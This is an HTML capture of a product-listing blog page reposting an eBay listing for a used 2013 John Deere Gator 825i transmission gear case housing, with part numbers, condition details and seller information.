

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://john-deere-gator.info/2023/01/16/13-john-deere-gator-825i-s4-4x4-transmission-gear-case-housing-xuv825i/
body_size: 19128
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://john-deere-gator.info/xmlrpc.php">

<title>13 John Deere Gator 825i S4 4&#215;4 Transmission Gear Case Housing XUV825i | John Deere Gator</title>
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Feed" href="https://john-deere-gator.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Comments Feed" href="https://john-deere-gator.info/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-fonts-css'  href='//fonts.googleapis.com/css?family=Hammersmith+One%7CMerriweather+Sans%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-style-css'  href='https:///john-deere-gator.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-bootstrap-style-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/bootstrap/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-main-skin-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/skins/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-font-awesome-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///john-deere-gator.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///john-deere-gator.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://john-deere-gator.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://john-deere-gator.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='John Deere Gator XUV 855 19 Roof 39651' href='https://john-deere-gator.info/2023/01/15/john-deere-gator-xuv-855-19-roof-39651/' />
<link rel='next' title='BRAND NEW ALTERNATOR, COMPATIBLE with John Deere GATOR, UTILITY VEHICLE, XUV' href='https://john-deere-gator.info/2023/01/16/brand-new-alternator-compatible-with-john-deere-gator-utility-vehicle-xuv/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://john-deere-gator.info/2023/01/16/13-john-deere-gator-825i-s4-4x4-transmission-gear-case-housing-xuv825i/' />
<link rel='shortlink' href='https://john-deere-gator.info/?p=7431' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Gator"/>
	<meta property="og:title" content="13 John Deere Gator 825i S4 4&#215;4 Transmission Gear Case Housing XUV825i"/>
		<meta property="og:description" content="Gear case is in good condition with no cracks or repairs. Mounting holes are in"/>
	
	<meta property="og:url" content="https://john-deere-gator.info/2023/01/16/13-john-deere-gator-825i-s4-4x4-transmission-gear-case-housing-xuv825i/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css">
			.header-image {
			background: url(https://john-deere-gator.info/wp-content/themes/default/images/header.jpg) no-repeat 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {
				background: url(https://john-deere-gator.info/wp-content/themes/default/images/header.jpg) no-repeat 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
		</style>
	<script async type="text/javascript" src="/vyqobof.js"></script>
<script type="text/javascript" src="/syqobyg.js"></script>
</head>

<body class="single single-post postid-7431 single-format-standard">

<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class = "container">
			<button class="menu-toggle" aria-controls="menu" aria-expanded="false">Primary Menu</button>
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://john-deere-gator.info/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://john-deere-gator.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://john-deere-gator.info/service-agreement/">Service Agreement</a></li></ul></div>
			</div>
		</nav><!-- #site-navigation -->
	
	<header id="masthead" class="site-header" role="banner">
	<div class="header-image">
		<div class="search-wrapper">
		
			<div class="container">
			
				<div id="search-top" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				
					<form method="get" id="searchform" action="https://john-deere-gator.info/">
						<div><input type="text" size="18" value="" name="s" id="s" />
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
							</button>
						</div>
					</form>
					
				</div>

		</div>
		</div>
			</div>
		<div class="site-branding container">
						<h1 class="site-title"><a href="https://john-deere-gator.info/" rel="home">John Deere Gator</a></h1>
			<h2 class="site-description"></h2>
					</div><!-- .site-branding -->
		
		
	</header><!-- #masthead -->
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="content" class="site-content container">

	<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-7431" class="post-7431 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-825i tag-case tag-deere tag-gator tag-gear tag-housing tag-john tag-transmission tag-xuv825i">
	<header class="entry-header">
		<h1 class="entry-title">13 John Deere Gator 825i S4 4&#215;4 Transmission Gear Case Housing XUV825i</h1>	<div class="meta-wrapper">
		<div class="entry-meta">
				<span class="posted-on"><a href="https://john-deere-gator.info/2023/01/16/13-john-deere-gator-825i-s4-4x4-transmission-gear-case-housing-xuv825i/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T05:47:16+00:00">January 16, 2023</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
		<div class="pattern"></div>
	</div>
	
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/13-John-Deere-Gator-825i-S4-4x4-Transmission-Gear-Case-Housing-XUV825i-01-zr.jpg" title="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i" alt="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i"/>		 
 <br/> 
  	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/13-John-Deere-Gator-825i-S4-4x4-Transmission-Gear-Case-Housing-XUV825i-02-ke.jpg" title="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i" alt="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i"/>
 <br/>
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/13-John-Deere-Gator-825i-S4-4x4-Transmission-Gear-Case-Housing-XUV825i-03-ywt.jpg" title="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i" alt="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i"/>

 	 <br/>   
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/13-John-Deere-Gator-825i-S4-4x4-Transmission-Gear-Case-Housing-XUV825i-04-lys.jpg" title="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i" alt="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i"/>


 <br/> 
 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/13-John-Deere-Gator-825i-S4-4x4-Transmission-Gear-Case-Housing-XUV825i-05-ua.jpg" title="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i" alt="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i"/><br/>	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/13-John-Deere-Gator-825i-S4-4x4-Transmission-Gear-Case-Housing-XUV825i-06-hl.jpg" title="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i" alt="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i"/>   <br/>	 <br/> 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i" alt="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i"/>
  <br/> 
Gear case is in good condition with no cracks or repairs. Mounting holes are in good shape. Internals have been removed. Finish has light wear. Was removed from a 2013 John Deere Gator 825i S4 4&#215;4 XUV825i. 13 John Deere Gator 825i S4 4&#215;4 Transmission Gear Case Housing XUV825i. Muff&#8217;s Motorsports LLC specializes in the sale of used ATV and UTV parts. All items are in stock and will come as pictured and described. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\ATV, Side-by-Side &#038; UTV Parts &#038; Accessories\Transmission &#038; Drivetrain\Other Transmission &#038; Drivetrain Parts&#8221;. The seller is &#8220;muffsmotorsports&#8221; and is located in this country: US. This item can be shipped worldwide.
 <ul>
	
<li>Brand: John Deere</li>
<li>Manufacturer Part Number: MIU802468, MIU802465</li>
<li>SKU: SXSD-3369-97</li>
 	
</ul> 
<br/>
 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i" alt="13 John Deere Gator 825i S4 4x4 Transmission Gear Case Housing XUV825i"/><br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://john-deere-gator.info/2023/01/16/13-john-deere-gator-825i-s4-4x4-transmission-gear-case-housing-xuv825i/" data-a2a-title="13 John Deere Gator 825i S4 4×4 Transmission Gear Case Housing XUV825i"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjohn-deere-gator.info%2F2023%2F01%2F16%2F13-john-deere-gator-825i-s4-4x4-transmission-gear-case-housing-xuv825i%2F&amp;linkname=13%20John%20Deere%20Gator%20825i%20S4%204%C3%974%20Transmission%20Gear%20Case%20Housing%20XUV825i" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fjohn-deere-gator.info%2F2023%2F01%2F16%2F13-john-deere-gator-825i-s4-4x4-transmission-gear-case-housing-xuv825i%2F&amp;linkname=13%20John%20Deere%20Gator%20825i%20S4%204%C3%974%20Transmission%20Gear%20Case%20Housing%20XUV825i" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fjohn-deere-gator.info%2F2023%2F01%2F16%2F13-john-deere-gator-825i-s4-4x4-transmission-gear-case-housing-xuv825i%2F&amp;linkname=13%20John%20Deere%20Gator%20825i%20S4%204%C3%974%20Transmission%20Gear%20Case%20Housing%20XUV825i" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://john-deere-gator.info/2023/01/16/13-john-deere-gator-825i-s4-4x4-transmission-gear-case-housing-xuv825i/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/john/" rel="category tag">john</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/825i/" rel="tag">825i</a>, <a href="https://john-deere-gator.info/tag/case/" rel="tag">case</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/gear/" rel="tag">gear</a>, <a href="https://john-deere-gator.info/tag/housing/" rel="tag">housing</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/transmission/" rel="tag">transmission</a>, <a href="https://john-deere-gator.info/tag/xuv825i/" rel="tag">xuv825i</a></span>		
	</footer><!-- .entry-footer -->
		<div class = "pattern">
		</div>
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous">Previous<br><a href="https://john-deere-gator.info/2023/01/15/john-deere-gator-xuv-855-19-roof-39651/" rel="prev"><span class="meta-nav"></span>&nbsp;John Deere Gator XUV 855 19 Roof 39651</a></div><div class="nav-next">Next<br><a href="https://john-deere-gator.info/2023/01/16/brand-new-alternator-compatible-with-john-deere-gator-utility-vehicle-xuv/" rel="next">BRAND NEW ALTERNATOR, COMPATIBLE with John Deere GATOR, UTILITY VEHICLE, XUV&nbsp;<span class="meta-nav"></span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-lg-4 col-md-4 col-sm-12 col-xs-12" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://john-deere-gator.info/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://john-deere-gator.info/2026/01/24/am148465-wet-brake-disk-kit-for-john-deere-gator-utility-xuv-625-825-835-855-865-5/">AM148465 Wet Brake Disk Kit for John Deere Gator Utility XUV 625 825 835 855 865</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/23/john-deere-gator-hpx-4x2-4x4-gas-diesel-2021-technical-service-manual-tm2195-3/">John Deere Gator HPX 4X2 4X4 Gas Diesel 2021 Technical Service Manual TM2195</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/23/john-deere-gator-835865-roof-head-liner-buc10550buc11460/">John Deere Gator 835/865 Roof Head Liner BUC10550/BUC11460</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/22/secondary-driven-clutch-for-john-deere-gator-xuv825e-xuv825m-xuv835e-e-auc11989/">Secondary Driven Clutch for John Deere Gator XUV825E XUV825M XUV835E E-AUC11989</a>
						</li>
					<li>
				<a href="https://john-deere-gator.info/2026/01/22/auc11989-secondary-driven-clutch-for-john-deere-gator-xuv825e-xuv825m-xuv835m-2/">AUC11989 Secondary Driven Clutch For John Deere Gator XUV825E XUV825M XUV835M</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://john-deere-gator.info/2026/01/'>January 2026</a></li>
	<li><a href='https://john-deere-gator.info/2025/12/'>December 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/11/'>November 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/10/'>October 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/09/'>September 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/08/'>August 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/07/'>July 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/06/'>June 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/05/'>May 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/04/'>April 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/03/'>March 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/02/'>February 2025</a></li>
	<li><a href='https://john-deere-gator.info/2025/01/'>January 2025</a></li>
	<li><a href='https://john-deere-gator.info/2024/12/'>December 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/11/'>November 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/10/'>October 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/09/'>September 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/08/'>August 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/07/'>July 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/06/'>June 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/05/'>May 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/04/'>April 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/03/'>March 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/02/'>February 2024</a></li>
	<li><a href='https://john-deere-gator.info/2024/01/'>January 2024</a></li>
	<li><a href='https://john-deere-gator.info/2023/12/'>December 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/11/'>November 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/10/'>October 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/09/'>September 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/08/'>August 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/07/'>July 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/06/'>June 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/05/'>May 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/04/'>April 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/03/'>March 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/02/'>February 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/01/'>January 2023</a></li>
	<li><a href='https://john-deere-gator.info/2022/12/'>December 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/11/'>November 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/10/'>October 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/09/'>September 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/08/'>August 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/07/'>July 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/06/'>June 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/05/'>May 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/04/'>April 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/03/'>March 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/02/'>February 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/01/'>January 2022</a></li>
	<li><a href='https://john-deere-gator.info/2021/12/'>December 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/11/'>November 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/10/'>October 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/09/'>September 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/08/'>August 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/07/'>July 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/06/'>June 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/05/'>May 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/04/'>April 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/03/'>March 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/02/'>February 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/01/'>January 2021</a></li>
	<li><a href='https://john-deere-gator.info/2020/12/'>December 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/11/'>November 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/10/'>October 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/09/'>September 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/08/'>August 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/07/'>July 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/06/'>June 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/05/'>May 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/04/'>April 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/03/'>March 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/02/'>February 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/01/'>January 2020</a></li>
	<li><a href='https://john-deere-gator.info/2019/12/'>December 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/11/'>November 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/10/'>October 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/09/'>September 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/08/'>August 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/07/'>July 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/06/'>June 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/05/'>May 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/04/'>April 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/03/'>March 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/02/'>February 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/01/'>January 2019</a></li>
	<li><a href='https://john-deere-gator.info/2018/12/'>December 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/11/'>November 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/10/'>October 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/09/'>September 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/08/'>August 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/07/'>July 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/06/'>June 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/05/'>May 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/04/'>April 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/03/'>March 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/02/'>February 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/01/'>January 2018</a></li>
	<li><a href='https://john-deere-gator.info/2017/12/'>December 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/11/'>November 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/10/'>October 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/09/'>September 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/08/'>August 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/07/'>July 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/06/'>June 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/05/'>May 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/04/'>April 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/03/'>March 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/02/'>February 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/01/'>January 2017</a></li>
	<li><a href='https://john-deere-gator.info/2016/12/'>December 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/11/'>November 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/10/'>October 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/09/'>September 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/08/'>August 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/07/'>July 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/06/'>June 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/05/'>May 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/04/'>April 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5246"><a href="https://john-deere-gator.info/category/04-16/" >04-16</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://john-deere-gator.info/category/09hp/" >09hp</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://john-deere-gator.info/category/1-front/" >1-front</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://john-deere-gator.info/category/1-pack/" >1-pack</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://john-deere-gator.info/category/100hp/" >100hp</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://john-deere-gator.info/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://john-deere-gator.info/category/1050-10/" >1050-10</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://john-deere-gator.info/category/10john/" >10john</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://john-deere-gator.info/category/10pk/" >10pk</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://john-deere-gator.info/category/11-12/" >11-12</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://john-deere-gator.info/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://john-deere-gator.info/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://john-deere-gator.info/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://john-deere-gator.info/category/12pk/" >12pk</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://john-deere-gator.info/category/12x7/" >12&#215;7</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://john-deere-gator.info/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://john-deere-gator.info/category/13-19/" >13-19</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://john-deere-gator.info/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://john-deere-gator.info/category/16-2/" >16-2</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://john-deere-gator.info/category/17-23/" >17-23</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://john-deere-gator.info/category/1993-2005/" >1993-2005</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://john-deere-gator.info/category/1996-2006/" >1996-2006</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://john-deere-gator.info/category/1john/" >1john</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://john-deere-gator.info/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://john-deere-gator.info/category/1set/" >1set</a>
</li>
